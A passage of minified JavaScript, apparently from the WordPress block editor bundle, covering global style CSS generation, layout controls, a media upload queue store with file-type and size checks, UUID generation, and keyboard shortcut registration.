!important;}`}))}))})),n}),"")}(e,t);n.length>0&&(g+=n)})),g};function xb(e,t){return vb(e,t).flatMap((({presets:e})=>function(e={}){return Xi.filter((e=>"duotone"===e.path.at(-1))).flatMap((t=>{const n=fe(e,t.path,{});return["default","theme"].filter((e=>n[e])).flatMap((e=>n[e].map((e=>Pf(`wp-duotone-${e.slug}`,e.colors))))).join("")}))}(e)))}const Sb=(e,t,n)=>{const o={};return e.forEach((e=>{const r=e.name,i=Rf(e);let s=Rf(e,"filter.duotone");if(!s){const t=Rf(e),n=(0,p.getBlockSupport)(e,"color.__experimentalDuotone",!1);s=n&&ns(t,n)}const l=!!e?.supports?.layout||!!e?.supports?.__experimentalLayout,a=e?.supports?.spacing?.blockGap?.__experimentalDefault,c=t(r),u={};c?.forEach((e=>{const t=n?`-${n}`:"",o=`${e.name}${t}`,r=function(e,t){const n=`.is-style-${e}`;if(!t)return n;const o=/((?::\([^)]+\))?\s*)([^\s:]+)/,r=(e,t,o)=>t+o+n;return t.split(",").map((e=>e.replace(o,r))).join(",")}(o,i);u[o]=r}));const d=((e,t)=>{if(e?.selectors&&Object.keys(e.selectors).length>0)return e.selectors;const n={root:t};return Object.entries(ub).forEach((([t,o])=>{const r=Rf(e,t);r&&(n[o]=r)})),n})(e,i);o[r]={duotoneSelector:s,fallbackGapValue:a,featureSelectors:Object.keys(d).length?d:void 0,hasLayoutSupport:l,name:r,selector:i,styleVariationSelectors:c?.length?u:void 0}})),o};function wb(e,t){let n="";if(!e||""===e.trim())return n;return e.split("&").forEach((e=>{if(!e||""===e.trim())return;if(!e.includes("{"))n+=`:root :where(${t}){${e.trim()}}`;else{const o=e.replace("}","").split("{");if(2!==o.length)return;const[r,i]=o,s=r.match(/([>+~\s]*::[a-zA-Z-]+)/),l=s?s[1]:"",a=s?r.replace(l,"").trim():r.trim();let c;c=""===a?t:r.startsWith(" ")?ns(t,a):function(e,t){return e.includes(",")?e.split(",").map((e=>e+t)).join(","):e+t}(t,a),n+=`:root :where(${c})${l}{${i.trim()}}`}})),n}function Cb(e={},t){const[n]=cs("spacing.blockGap"),o=null!==n,r=!o,i=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return!!t().disableLayoutStyles})),{getBlockStyles:s}=(0,g.useSelect)(p.store);return(0,h.useMemo)((()=>{if(!e?.styles||!e?.settings)return[];const n=(l=e,l.styles?.blocks?.["core/separator"]&&l.styles?.blocks?.["core/separator"].color?.background&&!l.styles?.blocks?.["core/separator"].color?.text&&!l.styles?.blocks?.["core/separator"].border?.color?{...l,styles:{...l.styles,blocks:{...l.styles.blocks,"core/separator":{...l.styles.blocks["core/separator"],color:{...l.styles.blocks["core/separator"].color,text:l.styles?.blocks["core/separator"].color.background}}}}}:l);var l;const a=Sb((0,p.getBlockTypes)(),s),c=_b(n,a),u=yb(n,a,o,r,i,t),d=xb(n,a),h=[{css:c,isGlobalStyles:!0},{css:u,isGlobalStyles:!0},{css:n.styles.css??"",isGlobalStyles:!0},{assets:d,__unstableType:"svg",isGlobalStyles:!0}];return(0,p.getBlockTypes)().forEach((e=>{if(n.styles.blocks[e.name]?.css){const t=a[e.name].selector;h.push({css:wb(n.styles.blocks[e.name]?.css,t),isGlobalStyles:!0})}})),[h,n.settings]}),[o,r,e,i,t,s])}function Bb(e=!1){const{merged:t}=(0,h.useContext)(is);return Cb(t,e)}const Ib="is-style-";function jb(e){return e?e.split(/\s+/).reduce(((e,t)=>{if(t.startsWith(Ib)){const n=t.slice(9);"default"!==n&&e.push(n)}return e}),[]):[]}function Eb({override:e}){ys(e)}function Tb(e,t,n){if(!e?.styles?.blocks?.[t]?.variations?.[n])return;const o=t=>{Object.keys(t).forEach((n=>{const r=t[n];if("object"==typeof r&&null!==r)if(void 0!==r.ref)if("string"!=typeof r.ref||""===r.ref.trim())delete t[n];else{const o=fe(e,r.ref);o?t[n]=o:delete t[n]}else o(r),0===Object.keys(r).length&&delete t[n]}))},r=JSON.parse(JSON.stringify(e.styles.blocks[t].variations[n]));return o(r),r}var Mb={hasSupport:()=>!0,attributeKeys:["className"],isMatch:({className:e})=>jb(e).length>0,useBlockProps:function({name:e,className:t,clientId:n}){const{getBlockStyles:o}=(0,g.useSelect)(p.store),r=function(e,t=[]){const n=jb(e);if(!n)return null;for(const e of n)if(t.some((t=>t.name===e)))return e;return null}(t,o(e)),i=`${Ib}${r}-${n}`,{settings:s,styles:l}=function(e,t,n){const{merged:o}=(0,h.useContext)(is),{globalSettings:r,globalStyles:i}=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return{globalSettings:t.__experimentalFeatures,globalStyles:t[N]}}),[]);return(0,h.useMemo)((()=>{const s=Tb({settings:o?.settings??r,styles:o?.styles??i},e,t);return{settings:o?.settings??r,styles:{blocks:{[e]:{variations:{[`${t}-${n}`]:s}}}}}}),[o,r,i,t,n,e])}(e,r,n),a=(0,h.useMemo)((()=>{if(!r)return;const e={settings:s,styles:l},t=Sb((0,p.getBlockTypes)(),o,n);return yb(e,t,!1,!0,!0,!0,{blockGap:!1,blockStyles:!0,layoutStyles:!1,marginReset:!1,presets:!1,rootPadding:!1,variationStyles:!0})}),[r,s,l,o,n]);return ys({id:`variation-${n}`,css:a,__unstableType:"variation",variation:r,clientId:n}),r?{className:i}:{}}};const Pb="layout",{kebabCase:Rb}=G(ws.privateApis);function Ab(e){return(0,p.hasBlockSupport)(e,"layout")||(0,p.hasBlockSupport)(e,"__experimentalLayout")}function Nb(e={},t=""){const{layout:n}=e,{default:o}=(0,p.getBlockSupport)(t,Pb)||{},r=n?.inherit||n?.contentSize||n?.wideSize?{...n,type:"constrained"}:n||o||{},i=[];if(Fs[r?.type||"default"]?.className){const e=Fs[r?.type||"default"]?.className,n=t.split("/"),o=`wp-block-${"core"===n[0]?n.pop():n.join("-")}-${e}`;i.push(e,o)}return(0,g.useSelect)((e=>(r?.inherit||r?.contentSize||"constrained"===r?.type)&&e(ji).getSettings().__experimentalFeatures?.useRootPaddingAwareAlignments),[r?.contentSize,r?.inherit,r?.type])&&i.push("has-global-padding"),r?.orientation&&i.push(`is-${Rb(r.orientation)}`),r?.justifyContent&&i.push(`is-content-justification-${Rb(r.justifyContent)}`),r?.flexWrap&&"nowrap"===r.flexWrap&&i.push("is-nowrap"),i}var Lb={shareWithChildBlocks:!0,edit:function({layout:e,setAttributes:t,name:n,clientId:o}){const r=xs(n),{layout:i}=r,{themeSupportsLayout:s}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{themeSupportsLayout:t().supportsLayout}}),[]);if("default"!==ga())return null;const l=(0,p.getBlockSupport)(n,Pb,{}),a={...i,...l},{allowSwitching:c,allowEditing:u=!0,allowInheriting:h=!0,default:m}=a;if(!u)return null;const f={...l,...e},{type:b,default:{type:k="default"}={}}=f,v=b||k,_=!(!h||v&&"default"!==v&&"constrained"!==v&&!f.inherit),y=e||m||{},{inherit:x=!1,contentSize:S=null}=y;if(("default"===v||"constrained"===v)&&!s)return null;const w=Xl(v),C=Xl("constrained"),B=!y.type&&(S||x),I=!!x||!!S,j=e=>t({layout:e});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa,{children:(0,d.jsxs)(ws.PanelBody,{title:(0,T.__)("Layout"),children:[_&&(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Inner blocks use content width"),checked:"constrained"===w?.name||I,onChange:()=>t({layout:{type:"constrained"===w?.name||I?"default":"constrained"}}),help:"constrained"===w?.name||I?(0,T.__)("Nested blocks use content width with options for full and wide widths."):(0,T.__)("Nested blocks will fill the width of this container.")})}),!x&&c&&(0,d.jsx)(Db,{type:v,onChange:e=>t({layout:{type:e}})}),w&&"default"!==w.name&&(0,d.jsx)(w.inspectorControls,{layout:y,onChange:j,layoutBlockSupport:a,name:n,clientId:o}),C&&B&&(0,d.jsx)(C.inspectorControls,{layout:y,onChange:j,layoutBlockSupport:a,name:n,clientId:o})]})}),!x&&w&&(0,d.jsx)(w.toolBarControls,{layout:y,onChange:j,layoutBlockSupport:l,name:n,clientId:o})]})},attributeKeys:["layout"],hasSupport:e=>Ab(e)};function Db({type:e,onChange:t}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,isBlock:!0,label:(0,T.__)("Layout type"),__nextHasNoMarginBottom:!0,hideLabelFromVision:!0,isAdaptiveWidth:!0,value:e,onChange:t,children:Yl.map((({name:e,label:t})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:e,label:t},e)))})}function Ob({block:e,props:t,blockGapSupport:n,layoutClasses:o}){const{name:r,attributes:i}=t,s=(0,m.useInstanceId)(e),{layout:l}=i,{default:a}=(0,p.getBlockSupport)(r,Pb)||{},c=l?.inherit||l?.contentSize||l?.wideSize?{...l,type:"constrained"}:l||a||{},u=`wp-container-${Rb(r)}-is-layout-`,h=`.${u}${s}`,g=null!==n,f=Xl(c?.type||"default"),b=f?.getLayoutStyle?.({blockName:r,selector:h,layout:c,style:i?.style,hasBlockGapSupport:g}),k=ms({[`${u}${s}`]:!!b},o);return _s({css:b}),(0,d.jsx)(e,{...t,__unstableLayoutClassNames:k})}const zb=(0,m.createHigherOrderComponent)((e=>t=>{const{clientId:n,name:o,attributes:r}=t,i=Ab(o),s=Nb(r,o),l=(0,g.useSelect)((e=>{if(!i)return;const{getSettings:t,getBlockSettings:o}=G(e(ji)),{disableLayoutStyles:r}=t();if(r)return;const[s]=o(n,"spacing.blockGap");return{blockGapSupport:s}}),[i,n]);return l?(0,d.jsx)(Ob,{block:e,props:t,layoutClasses:s,...l}):(0,d.jsx)(e,{...t,__unstableLayoutClassNames:i?s:void 0})}),"withLayoutStyles");function Vb(e,t){return Array.from({length:t},((t,n)=>e+n))}(0,f.addFilter)("blocks.registerBlockType","core/layout/addAttribute",(function(e){return"type"in(e.attributes?.layout??{})||Ab(e)&&(e.attributes={...e.attributes,layout:{type:"object"}}),e})),(0,f.addFilter)("editor.BlockListBlock","core/editor/layout/with-layout-styles",zb);class Fb{constructor({columnStart:e,rowStart:t,columnEnd:n,rowEnd:o,columnSpan:r,rowSpan:i}={}){this.columnStart=e??1,this.rowStart=t??1,this.columnEnd=void 0!==r?this.columnStart+r-1:n??this.columnStart,this.rowEnd=void 0!==i?this.rowStart+i-1:o??this.rowStart}get columnSpan(){return this.columnEnd-this.columnStart+1}get rowSpan(){return this.rowEnd-this.rowStart+1}contains(e,t){return e>=this.columnStart&&e<=this.columnEnd&&t>=this.rowStart&&t<=this.rowEnd}containsRect(e){return this.contains(e.columnStart,e.rowStart)&&this.contains(e.columnEnd,e.rowEnd)}intersectsRect(e){return this.columnStart<=e.columnEnd&&this.columnEnd>=e.columnStart&&this.rowStart<=e.rowEnd&&this.rowEnd>=e.rowStart}}function Hb(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function Ub(e,t){const n=[];for(const o of e.split(" ")){const e=n[n.length-1],r=e?e.end+t:0,i=r+parseFloat(o);n.push({start:r,end:i})}return n}function Gb(e,t,n="start"){return e.reduce(((o,r,i)=>Math.abs(r[n]-t)<Math.abs(e[o][n]-t)?i:o),0)}function $b(e){const t=Hb(e,"grid-template-columns"),n=Hb(e,"grid-template-rows"),o=Hb(e,"border-top-width"),r=Hb(e,"border-right-width"),i=Hb(e,"border-bottom-width"),s=Hb(e,"border-left-width"),l=Hb(e,"padding-top"),a=Hb(e,"padding-right"),c=Hb(e,"padding-bottom"),u=Hb(e,"padding-left"),d=t.split(" ").length,p=n.split(" ").length;return{numColumns:d,numRows:p,numItems:d*p,currentColor:Hb(e,"color"),style:{gridTemplateColumns:t,gridTemplateRows:n,gap:Hb(e,"gap"),inset:`\n\t\t\t\tcalc(${l} + ${o})\n\t\t\t\tcalc(${a} + ${r})\n\t\t\t\tcalc(${c} + ${i})\n\t\t\t\tcalc(${u} + ${s})\n\t\t\t`}}}const Wb=[(0,h.createInterpolateElement)((0,T.__)("While writing, you can press <kbd>/</kbd> to quickly insert new blocks."),{kbd:(0,d.jsx)("kbd",{})}),(0,h.createInterpolateElement)((0,T.__)("Indent a list by pressing <kbd>space</kbd> at the beginning of a line."),{kbd:(0,d.jsx)("kbd",{})}),(0,h.createInterpolateElement)((0,T.__)("Outdent a list by pressing <kbd>backspace</kbd> at the beginning of a line."),{kbd:(0,d.jsx)("kbd",{})}),(0,T.__)("Drag files into the editor to automatically insert media blocks."),(0,T.__)("Change a block's type by pressing the block icon on the toolbar.")];var Kb=function(){const[e]=(0,h.useState)(Math.floor(Math.random()*Wb.length));return(0,d.jsx)(ws.Tip,{children:Wb[e]})},Zb=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),qb=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});const{Badge:Yb}=G(ws.privateApis);var Xb=function({title:e,icon:t,description:n,blockType:o,className:r,name:i,allowParentNavigation:s,children:l}){o&&(I()("`blockType` property in `BlockCard component`",{since:"5.7",alternative:"`title, icon and description` properties"}),({title:e,icon:t,description:n}=o));const a=(0,g.useSelect)((e=>{if(!s)return;const{getSelectedBlockClientId:t,getBlockParentsByBlockName:n}=e(ji);return n(t(),"core/navigation",!0)[0]}),[s]),{selectBlock:c}=(0,g.useDispatch)(ji);return(0,d.jsxs)("div",{className:ms("block-editor-block-card",r),children:[s&&a&&(0,d.jsx)(ws.Button,{onClick:()=>c(a),label:(0,T.__)("Go to parent Navigation block"),style:{minWidth:24,padding:0},icon:(0,T.isRTL)()?Zb:qb,size:"small"}),(0,d.jsx)(Vu,{icon:t,showColors:!0}),(0,d.jsxs)(ws.__experimentalVStack,{spacing:1,children:[(0,d.jsxs)("h2",{className:"block-editor-block-card__title",children:[(0,d.jsx)("span",{className:"block-editor-block-card__name",children:i?.length?i:e}),!!i?.length&&(0,d.jsx)(Yb,{children:e})]}),n&&(0,d.jsx)(ws.__experimentalText,{className:"block-editor-block-card__description",children:n}),l]})]})},Qb=(e=>(e.Unknown="REDUX_UNKNOWN",e.Add="ADD_ITEM",e.Prepare="PREPARE_ITEM",e.Cancel="CANCEL_ITEM",e.Remove="REMOVE_ITEM",e.PauseItem="PAUSE_ITEM",e.ResumeItem="RESUME_ITEM",e.PauseQueue="PAUSE_QUEUE",e.ResumeQueue="RESUME_QUEUE",e.OperationStart="OPERATION_START",e.OperationFinish="OPERATION_FINISH",e.AddOperations="ADD_OPERATIONS",e.CacheBlobUrl="CACHE_BLOB_URL",e.RevokeBlobUrls="REVOKE_BLOB_URLS",e.UpdateSettings="UPDATE_SETTINGS",e))(Qb||{}),Jb=(e=>(e.Processing="PROCESSING",e.Paused="PAUSED",e))(Jb||{}),ek=(e=>(e.Prepare="PREPARE",e.Upload="UPLOAD",e))(ek||{});const tk={queue:[],queueStatus:"active",blobUrls:{},settings:{mediaUpload:()=>{}}};var nk=function(e=tk,t={type:Qb.Unknown}){switch(t.type){case Qb.PauseQueue:return{...e,queueStatus:"paused"};case Qb.ResumeQueue:return{...e,queueStatus:"active"};case Qb.Add:return{...e,queue:[...e.queue,t.item]};case Qb.Cancel:return{...e,queue:e.queue.map((e=>e.id===t.id?{...e,error:t.error}:e))};case Qb.Remove:return{...e,queue:e.queue.filter((e=>e.id!==t.id))};case Qb.OperationStart:return{...e,queue:e.queue.map((e=>e.id===t.id?{...e,currentOperation:t.operation}:e))};case Qb.AddOperations:return{...e,queue:e.queue.map((e=>e.id!==t.id?e:{...e,operations:[...e.operations||[],...t.operations]}))};case Qb.OperationFinish:return{...e,queue:e.queue.map((e=>{if(e.id!==t.id)return e;const n=e.operations?e.operations.slice(1):[],o=e.attachment||t.item.attachment?{...e.attachment,...t.item.attachment}:void 0;return{...e,currentOperation:void 0,operations:n,...t.item,attachment:o,additionalData:{...e.additionalData,...t.item.additionalData}}}))};case Qb.CacheBlobUrl:{const n=e.blobUrls[t.id]||[];return{...e,blobUrls:{...e.blobUrls,[t.id]:[...n,t.blobUrl]}}}case Qb.RevokeBlobUrls:{const n={...e.blobUrls};return delete n[t.id],{...e,blobUrls:n}}case Qb.UpdateSettings:return{...e,settings:{...e.settings,...t.settings}}}return e};function ok(e){return e.queue}function rk(e){return e.queue.length>=1}function ik(e,t){return e.queue.some((e=>e.attachment?.url===t||e.sourceUrl===t))}function sk(e,t){return e.queue.some((e=>e.attachment?.id===t||e.sourceAttachmentId===t))}function lk(e){return e.settings}function ak(e){return e.queue}function ck(e,t){return e.queue.find((e=>e.id===t))}function uk(e,t){return 0===e.queue.filter((e=>t===e.batchId)).length}function dk(e,t){return e.queue.some((e=>e.currentOperation===ek.Upload&&e.additionalData.post===t))}function pk(e,t){return e.queue.find((e=>e.status===Jb.Paused&&e.additionalData.post===t))}function hk(e){return"paused"===e.queueStatus}function gk(e,t){return e.blobUrls[t]||[]}const mk={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let fk;const bk=new Uint8Array(16);function kk(){if(!fk&&(fk="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!fk))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return fk(bk)}const vk=[];for(let e=0;e<256;++e)vk.push((e+256).toString(16).slice(1));function _k(e,t=0){return vk[e[t+0]]+vk[e[t+1]]+vk[e[t+2]]+vk[e[t+3]]+"-"+vk[e[t+4]]+vk[e[t+5]]+"-"+vk[e[t+6]]+vk[e[t+7]]+"-"+vk[e[t+8]]+vk[e[t+9]]+"-"+vk[e[t+10]]+vk[e[t+11]]+vk[e[t+12]]+vk[e[t+13]]+vk[e[t+14]]+vk[e[t+15]]}const yk=function(e,t,n){if(mk.randomUUID&&!t&&!e)return mk.randomUUID();const o=(e=e||{}).random||(e.rng||kk)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=o[e];return t}return _k(o)};class xk extends Error{code;file;constructor({code:e,message:t,file:n,cause:o}){super(t,{cause:o}),Object.setPrototypeOf(this,new.target.prototype),this.code=e,this.file=n}}function Sk(e,t){if(!t)return;const n=t.some((t=>t.includes("/")?t===e.type:e.type.startsWith(`${t}/`)));if(e.type&&!n)throw new xk({code:"MIME_TYPE_NOT_SUPPORTED",message:(0,T.sprintf)((0,T.__)("%s: Sorry, this file type is not supported here."),e.name),file:e})}function wk(e,t){const n=(o=t)?Object.entries(o).flatMap((([e,t])=>{const[n]=t.split("/");return[t,...e.split("|").map((e=>`${n}/${e}`))]})):null;var o;if(!n)return;const r=n.includes(e.type);if(e.type&&!r)throw new xk({code:"MIME_TYPE_NOT_ALLOWED_FOR_USER",message:(0,T.sprintf)((0,T.__)("%s: Sorry, you are not allowed to upload this file type."),e.name),file:e})}function Ck(e,t){if(e.size<=0)throw new xk({code:"EMPTY_FILE",message:(0,T.sprintf)((0,T.__)("%s: This file is empty."),e.name),file:e});if(t&&e.size>t)throw new xk({code:"SIZE_ABOVE_LIMIT",message:(0,T.sprintf)((0,T.__)("%s: This file exceeds the maximum upload size for this site."),e.name),file:e})}function Bk({files:e,onChange:t,onSuccess:n,onError:o,onBatchSuccess:r,additionalData:i,allowedTypes:s}){return async({select:l,dispatch:a})=>{const c=yk();for(const u of e){try{Sk(u,s),wk(u,l.getSettings().allowedMimeTypes)}catch(e){o?.(e);continue}try{Ck(u,l.getSettings().maxUploadFileSize)}catch(e){o?.(e);continue}a.addItem({file:u,batchId:c,onChange:t,onSuccess:n,onBatchSuccess:r,onError:o,additionalData:i})}}}function Ik(e,t,n=!1){return async({select:o,dispatch:r})=>{const i=o.getItem(e);if(i){if(i.abortController?.abort(),!n){const{onError:e}=i;e?.(t??new Error("Upload cancelled")),!e&&t&&console.error("Upload cancelled",t)}r({type:Qb.Cancel,id:e,error:t}),r.removeItem(e),r.revokeBlobUrls(e),i.batchId&&o.isBatchUploaded(i.batchId)&&i.onBatchSuccess?.()}}}function jk(e){return function(e,t){return new File([e],t,{type:e.type,lastModified:e.lastModified})}(e,e.name)}class Ek extends File{constructor(e="stub-file"){super([],e)}}function Tk({file:e,batchId:t,onChange:n,onSuccess:o,onBatchSuccess:r,onError:i,additionalData:s={},sourceUrl:l,sourceAttachmentId:a,abortController:c,operations:u}){return async({dispatch:d})=>{const p=yk(),h=function(e){if(e instanceof File)return e;const t=e.type.split("/")[1],n="application/pdf"===e.type?"document":e.type.split("/")[0];return new File([e],`${n}.${t}`,{type:e.type})}(e);let g;h instanceof Ek||(g=(0,$a.createBlobURL)(h),d({type:Qb.CacheBlobUrl,id:p,blobUrl:g})),d({type:Qb.Add,item:{id:p,batchId:t,status:Jb.Processing,sourceFile:jk(h),file:h,attachment:{url:g},additionalData:{convert_format:!1,...s},onChange:n,onSuccess:o,onBatchSuccess:r,onError:i,sourceUrl:l,sourceAttachmentId:a,abortController:c||new AbortController,operations:Array.isArray(u)?u:[ek.Prepare]}}),d.processItem(p)}}function Mk(e){return async({select:t,dispatch:n})=>{if(t.isPaused())return;const o=t.getItem(e),{attachment:r,onChange:i,onSuccess:s,onBatchSuccess:l,batchId:a}=o,c=Array.isArray(o.operations?.[0])?o.operations[0][0]:o.operations?.[0];if(r&&i?.([r]),!c)return r&&s?.([r]),n.revokeBlobUrls(e),void(a&&t.isBatchUploaded(a)&&l?.());if(c)switch(n({type:Qb.OperationStart,id:e,operation:c}),c){case ek.Prepare:n.prepareItem(o.id);break;case ek.Upload:n.uploadItem(e)}}}function Pk(){return{type:Qb.PauseQueue}}function Rk(){return async({select:e,dispatch:t})=>{t({type:Qb.ResumeQueue});for(const n of e.getAllItems())t.processItem(n.id)}}function Ak(e){return async({select:t,dispatch:n})=>{t.getItem(e)&&n({type:Qb.Remove,id:e})}}function Nk(e,t){return async({dispatch:n})=>{n({type:Qb.OperationFinish,id:e,item:t}),n.processItem(e)}}function Lk(e){return async({dispatch:t})=>{const n=[ek.Upload];t({type:Qb.AddOperations,id:e,operations:n}),t.finishOperation(e,{})}}function Dk(e){return async({select:t,dispatch:n})=>{const o=t.getItem(e);t.getSettings().mediaUpload({filesList:[o.file],additionalData:o.additionalData,signal:o.abortController?.signal,onFileChange:([t])=>{(0,$a.isBlobURL)(t.url)||n.finishOperation(e,{attachment:t})},onSuccess:([t])=>{n.finishOperation(e,{attachment:t})},onError:t=>{n.cancelItem(e,t)}})}}function Ok(e){return async({select:t,dispatch:n})=>{const o=t.getBlobUrls(e);for(const e of o)(0,$a.revokeBlobURL)(e);n({type:Qb.RevokeBlobUrls,id:e})}}function zk(e){return{type:Qb.UpdateSettings,settings:e}}const{lock:Vk,unlock:Fk}=(0,H.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/upload-media"),Hk="core/upload-media",Uk={reducer:nk,selectors:s,actions:a},Gk=(0,g.createReduxStore)(Hk,{reducer:nk,selectors:s,actions:a});(0,g.register)(Gk),Fk(Gk).registerPrivateActions(c),Fk(Gk).registerPrivateSelectors(l);const $k=(0,m.createHigherOrderComponent)((e=>({useSubRegistry:t=!0,...n})=>{const o=(0,g.useRegistry)(),[r]=(0,h.useState)((()=>new WeakMap)),i=function(e,t,n){if(!n)return t;let o=e.get(t);return o||(o=(0,g.createRegistry)({},t),o.registerStore(Hk,Uk),e.set(t,o)),o}(r,o,t);return i===o?(0,d.jsx)(e,{registry:o,...n}):(0,d.jsx)(g.RegistryProvider,{value:i,children:(0,d.jsx)(e,{registry:i,...n})})}),"withRegistryProvider")((e=>{const{children:t,settings:n}=e,{updateSettings:o}=Fk((0,g.useDispatch)(Gk));return(0,h.useEffect)((()=>{o(n)}),[n,o]),(0,d.jsx)(d.Fragment,{children:t})}));var Wk=$k;var Kk=(0,m.createHigherOrderComponent)((e=>({useSubRegistry:t=!0,...n})=>{const o=(0,g.useRegistry)(),[r]=(0,h.useState)((()=>new WeakMap)),i=function(e,t,n){if(!n)return t;let o=e.get(t);return o||(o=(0,g.createRegistry)({},t),o.registerStore(ge,Ii),e.set(t,o)),o}(r,o,t);return i===o?(0,d.jsx)(e,{registry:o,...n}):(0,d.jsx)(g.RegistryProvider,{value:i,children:(0,d.jsx)(e,{registry:i,...n})})}),"withRegistryProvider");const Zk=()=>{};function qk({clientId:e=null,value:t,selection:n,onChange:o=Zk,onInput:r=Zk}){const i=(0,g.useRegistry)(),{resetBlocks:s,resetSelection:l,replaceInnerBlocks:a,setHasControlledInnerBlocks:c,__unstableMarkNextChangeAsNotPersistent:u}=i.dispatch(ji),{getBlockName:d,getBlocks:m,getSelectionStart:f,getSelectionEnd:b}=i.select(ji),k=(0,g.useSelect)((t=>!e||t(ji).areInnerBlocksControlled(e)),[e]),v=(0,h.useRef)({incoming:null,outgoing:[]}),_=(0,h.useRef)(!1),y=()=>{t&&(u(),e?i.batch((()=>{c(e,!0);const n=t.map((e=>(0,p.cloneBlock)(e)));_.current&&(v.current.incoming=n),u(),a(e,n)})):(_.current&&(v.current.incoming=t),s(t)))},x=(0,h.useRef)(r),S=(0,h.useRef)(o);(0,h.useEffect)((()=>{x.current=r,S.current=o}),[r,o]),(0,h.useEffect)((()=>{v.current.outgoing.includes(t)?v.current.outgoing[v.current.outgoing.length-1]===t&&(v.current.outgoing=[]):m(e)!==t&&(v.current.outgoing=[],y(),n&&l(n.selectionStart,n.selectionEnd,n.initialPosition))}),[t,e]);const w=(0,h.useRef)(!1);(0,h.useEffect)((()=>{w.current?k||(v.current.outgoing=[],y()):w.current=!0}),[k]),(0,h.useEffect)((()=>{const{getSelectedBlocksInitialCaretPosition:t,isLastBlockChangePersistent:n,__unstableIsLastBlockChangeIgnored:o,areInnerBlocksControlled:r}=i.select(ji);let s=m(e),l=n(),a=!1;_.current=!0;const c=i.subscribe((()=>{if(null!==e&&null===d(e))return;if(!(!e||r(e)))return;const i=n(),c=m(e),u=c!==s;if(s=c,u&&(v.current.incoming||o()))return v.current.incoming=null,void(l=i);if(u||a&&!u&&i&&!l){l=i,v.current.outgoing.push(s);(l?S.current:x.current)(s,{selection:{selectionStart:f(),selectionEnd:b(),initialPosition:t()}})}a=u}),ji);return()=>{_.current=!1,c()}}),[i,e]),(0,h.useEffect)((()=>()=>{u(),e?(c(e,!1),u(),a(e,[])):s([])}),[])}const Yk=window.wp.keyboardShortcuts;function Xk(){return null}Xk.Register=function(){const{registerShortcut:e}=(0,g.useDispatch)(Yk.store);return(0,h.useEffect)((()=>{e({name:"core/block-editor/copy",category:"block",description:(0,T.__)("Copy the selected block(s)."),keyCombination:{modifier:"primary",character:"c"}}),e({name:"core/block-editor/cut",category:"block",description:(0,T.__)("Cut the selected block(s)."),keyCombination:{modifier:"primary",character:"x"}}),e({name:"core/block-editor/paste",category:"block",description:(0,T.__)("Paste the selected block(s)."),keyCombination:{modifier:"primary",character:"v"}}),e({name:"core/block-editor/duplicate",category:"block",description:(0,T.__)("Duplicate the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"d"}}),e({name:"core/block-editor/remove",category:"block",description:(0,T.__)("Remove the selected block(s)."),keyCombination:{modifier:"access",character:"z"}}),e({name:"core/block-editor/paste-styles",category:"block",description:(0,T.__)("Paste the copied style to the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"v"}}),e({name:"core/block-editor/insert-before",category:"block",description:(0,T.__)("Insert a new block before the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"t"}}),e({name:"core/block-editor/insert-after",category:"block",description:(0,T.__)("Insert a new block after the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"y"}}),e({name:"core/block-editor/delete-multi-selection",category:"block",description:(0,T.__)("Delete selection."),keyCombination:{character:"del"},aliases:[{character:"backspace"}]}),e({name:"core/block-editor/select-all",category:"selection",description:(0,T.__)("Select all text when typing. Press again to select all blocks."),keyCombination:{modifier:"primary",character:"a"}}),e({name:"core/block-editor/unselect",category:"selection",description:(0,T.__)("Clear selection."),keyCombination:{character:"escape"}}),e({name:"core/block-editor/multi-text-selection",category:"selection",description:(0,T.__)("Select text across multiple blocks."),keyCombination:{modifier:"shift",character:"arrow"}}),e({name:"core/block-editor/focus-toolbar",category:"global",description:(0,T.__)("Navigate to the nearest toolbar."),keyCombination:{modifier:"alt",character:"F10"}}),e({name:"core/block-editor/move-up",category:"block",description:(0,T.__)("Move the selected block(s) up."),keyCombination:{modifier:"secondary",character:"t"}}),e({name:"core/block-editor/move-down",category:"block",description:(0,T.__)("Move the selected block(s) down."),keyCombination:{modifier:"secondary",character:"y"}}),e({name:"core/block-editor/collapse-list-view",category:"list-view",description:(0,T.__)("Collapse all other items."),keyCombination:{modifier:"alt",character:"l"}}),e({name:"core/block-editor/group",category:"block",description:(0,T.__)("Create a group block from the selected multiple blocks."),keyCombination:{modifier:"primary",character:"g"}}),e({name:"core/block-editor/toggle-block-visibility",category:"block",description:(0,T.__)("Show or hide the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"h"}})}),[e]),null};var Qk=Xk;var Jk=function(e={}){return(0,h.useMemo)((()=>({mediaUpload:e.mediaUpload,mediaSideload:e.mediaSideload,maxUploadFileSize:e.maxUploadFileSize,allowedMimeTypes:e.allowedMimeTypes})),[e])};const ev=()=>{};function 